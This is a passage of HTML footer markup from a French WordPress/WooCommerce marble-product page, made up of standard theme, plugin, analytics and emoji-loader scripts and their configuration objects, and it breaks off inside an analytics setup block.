<noscript><link data-minify="1" rel='stylesheet' id='photoswipe-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='photoswipe-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1769051941' media="not all" />
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.anjoumarbre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.anjoumarbre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.anjoumarbre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c6d005095c"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":13967,"title":"Atlas%20neo%20champgne%20-%20Anjou%20Marbre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/imagesloaded.min.js?ver=1768922242" id="imagesloaded-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/vendor/jquery-match-height/jquery.matchHeight-min.js?ver=3.20.7" id="jquery-match-height-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/js/extension-equal-height.min.js?ver=3.20.7" id="happy-equal-height-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/|/mon-compte/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.anjoumarbre.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/comment-reply.min.js?ver=1768923337" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cab1ea9c6f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","cart_url":"https://www.anjoumarbre.fr","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","multistep_checkout_error":"Certains champs obligatoires sont vides. Veuillez remplir les champs obligatoires pour passer \u00e0 l\u2019\u00e9tape suivante."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js" defer></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"cab1ea9c6f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","cart_url":"https://www.anjoumarbre.fr","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","multistep_checkout_error":"Certains champs obligatoires sont vides. Veuillez remplir les champs obligatoires pour passer \u00e0 l\u2019\u00e9tape suivante."};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1768922242" id="wp-polyfill-js"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1768922242" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1768922242" id="hfe-frontend-js-js" defer></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","nonce":"f0b2716af0","pdf_js_lib":"https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js?ver=1768922242" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js?ver=1768922242" id="wc-order-attribution-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","nonce":"88e3ee72d1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.anjoumarbre.fr/atlas-neo-champgne/","cart_redirectition":"no","cart_page_url":"https://www.anjoumarbre.fr","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"203446944","post":"13967","tz":"1","srv":"www.anjoumarbre.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "203446944", "13967" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.8" id="eael-scroll-to-top-js" defer></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"4acb7eaeb0","goalSecurity":"779eac0ce2","couponSecurity":"66378219e2","cartURL":"https://www.anjoumarbre.fr","checkoutURL":"https://www.anjoumarbre.fr/commander/","ajaxURL":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=1768922242" id="bravepop_front_js-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/dist/hooks.min.js?ver=1768922241" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.anjoumarbre.fr\/wp-admin\/admin-ajax.php","nonce":"d99c03426e","urls":{"assets":"https:\/\/www.anjoumarbre.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.anjoumarbre.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.anjoumarbre.fr","checkout_page_url":"https:\/\/www.anjoumarbre.fr\/commander\/","fragments_nonce":"72b2959916"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.anjoumarbre.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js?ver=1768922242" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js?ver=1768922242" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=1768922242" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js?ver=1768922242" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anjoumarbre.fr/wp-includes/js/wp-emoji-release.min.js?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anjoumarbre.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.anjoumarbre.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.anjoumarbre.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":203446944,"store_id":"4917ab46-d0c6-4daf-b35b-43445b367c4b","ui":null,"url":"https://www.anjoumarbre.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};
